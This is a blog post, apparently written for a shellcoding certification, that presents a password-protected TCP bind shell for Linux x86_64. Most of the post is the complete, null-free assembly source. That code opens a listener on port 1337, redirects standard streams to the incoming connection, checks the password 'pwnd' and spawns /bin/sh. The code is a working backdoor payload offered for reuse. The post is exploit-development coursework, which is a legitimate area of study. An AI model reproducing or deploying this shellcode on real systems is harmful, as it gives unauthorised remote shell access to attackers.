Password Protected TCP Bind Shell - Linux x86_64
Introduction
In this post we will create a custom TCP bind shell for Linux x86_64 architecture that requires password to spawn a shell. Please note we wont be going into too much details on how each function work as this has already been discussed in my previous post here.
Shellcode
If you’re not familiar with x86_64 assembly its pretty much the same as x86 from shellcoding perspective. The following are the key add-ons (I should say) that you get when using x86_64 assembly as opposed to x86:
- The registers hold twice as much as x86 ones (8 bytes).
- You have 8 more registers (R8-R15).
- The ability to craft position independent shellcode using Instruction Pointer Relative Addressing.
I used read() function to check for input via stdin and then compare it to a predefined password (in this case I used pwnd), if the check fails the shellcode will jump to _nop section which will effectivly cause the bind shell to crash. Please refer to the link in the introduction section for more in-depth analysis of the functions used by the bind shell. The following is the final null-free shellcode.
global _start
section .text
_start:
; int socket(int domain, int type, int protocol)
; rax=41, rdi=2, rsi=1, rdx=0
xor esi,esi
mul esi
inc esi
push 2
pop rdi
add al, 41
syscall
; save socket fd in rdi
xchg rdi,rax
; setup sockaddr strcture (af_inet=2, port=1337, inaddr_any, 0)
push 2
mov word [rsp + 2], 0x3905
push rsp
pop rsi
; int bind(int sockfd, const struct sockaddr *addr, socklen_t addrlen);
; rax=49, rdi=fd, rsi=rsp, rdx=16
push 0x31
pop rax
push rsp
pop rsi
push 0x10
pop rdx
syscall
; int listen(int sockfd, int backlog)
; rax=50, rdi=fd, rsi=who cares
pop rsi
push 0x32
pop rax
syscall
; new = accept(sock, (struct sockaddr *)&client, &sockaddr_len)
; rax=43, rdi=fd, rsi=rsp, rdx=16
sub rsp, 0x10
push rsp
pop rsi
push 0x2b
pop rax
push 0x10
push rsp
pop rdx
syscall
; store newly spawnd fd in r9
xchg r9,rax
; close parent socket
xor rax, rax
push 0x30
pop rax
syscall
; dup2 (new, old)
; rax=33, rdi=new fd, rsi=0,1,2 (stdin, stdout, stderr)
xchg rdi,r9
push 0x3
pop rsi
_loop:
push 0x21
pop rax
dec esi
syscall
loopnz _loop
; read (int fd, void *bf, size_t count)
; rax=0, rdi=0 (stdin), rsi=rsp, rdx=4 (pwnd)
xor rax, rax
push rax
pop rdi
push rax
push rsp
pop rsi
push 0x4
pop rdx
syscall
; check passcode (pwnd)
push 0x646e7770
pop rbx
cmp dword [rsi], ebx
jne _nop
; int execve(cont char *filename, char *const argv[], char *const envp[])
; rax=59, rdi=*/bin//sh, rsi=0, rdx=0
xor rax, rax
push rax
mov rbx, 0x68732f2f6e69622f
push rbx
push rsp
pop rdi
push rax
push rsp
pop rsi
cdq
push 0x3b
pop rax
syscall
_nop:
nop
Now comes that fun part, let’s test out the shellcode.

Closing Thoughts
I feel like passwords are essential when it comes to bind shells and hope this post will benefit folks looking to create one. All of the above code are available on my github. Feel free to contact me for questions via Twitter @ihack4falafel. This post is one of many to come so stay tuned!
This blog post has been created for completing the requirements of the SecurityTube Linux Assembly Expert certification:
Student ID: SLAE64–1579




